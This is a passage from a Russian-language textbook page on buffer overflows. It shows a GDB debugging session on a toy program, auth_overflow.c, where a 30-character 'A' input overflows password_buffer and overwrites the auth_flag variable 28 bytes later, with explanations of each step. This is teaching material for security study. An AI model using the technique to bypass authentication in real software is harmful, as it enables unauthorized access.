 0x320 Переполнение буфера 145

(gdb) break 16
Breakpoint 2 at 0x804846f: file auth_overflow.c, line 16.
(gdb)

Отладчик GDB запущен с опцией q, запрещающей вывод приветственного баннера, а точки останова установлены в строках 9 и 16. После запуска программы ее выполнение прервется в этих точках, и мы получим возможность изучить содержимое памяти.

(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/reader/booksrc/auth_overflow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 1, check_authentication (password=0xbffff9af 'A' <repeats 30 times>) at auth_overflow.c:9
9 strcpy(password_buffer, password);
(gdb) x/s password_buffer
0xbffff7a0: ")????o??????)\205\004\b?o??p???????"
(gdb) x/x &auth_flag
0xbffff7bc: 0x00000000
(gdb) print 0xbffff7bc 0xbffff7a0
$1 = 28
(gdb) x/16xw password_buffer
0xbffff7a0: 0xb7f9f729 0xb7fd6ff4 0xbffff7d8 0x08048529
0xbffff7b0: 0xb7fd6ff4 0xbffff870 0xbffff7d8 0x00000000
0xbffff7c0: 0xb7ff47b0 0x08048510 0xbffff7d8 0x080484bb
0xbffff7d0: 0xbffff9af 0x08048510 0xbffff838 0xb7eafebc
(gdb)

Первая точка останова находится перед вызовом strcpy(). Исследуя указатель password_buffer, мы видим, что он указывает на адрес 0xbffff7a0, где находятся случайные неинициализированные данные. Изучая переменную auth_flag, мы видим, что она хранится по адресу 0xbffff7bc и ее значение 0. С помощью команды print, позволяющей выполнять арифметические действия, обнаруживаем, что auth_flag находится через 28 байт после password_buffer. Это видно также по распечатке блока памяти начиная с password_buffer. Адрес auth_flag выделен полужирным.

(gdb) continue
Continuing.

Breakpoint 2, check_authentication (password=0xbffff9af 'A' <repeats 30 times>) at auth_overflow.c:16
16 return auth_flag;
(gdb) x/s password_buffer
0xbffff7a0: 'A' <repeats 30 times>
(gdb) x/x &auth_flag
0xbffff7bc: 0x00004141
(gdb) x/16xw password_buffer